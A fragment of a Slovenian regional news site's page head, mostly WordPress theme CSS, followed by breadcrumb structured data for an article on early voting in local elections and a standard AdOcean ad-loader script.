    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/volitve/",
                                "name": "Volitve"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/",
                                "name": "Lokalne volitve: Začelo se je predčasno glasovanje"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
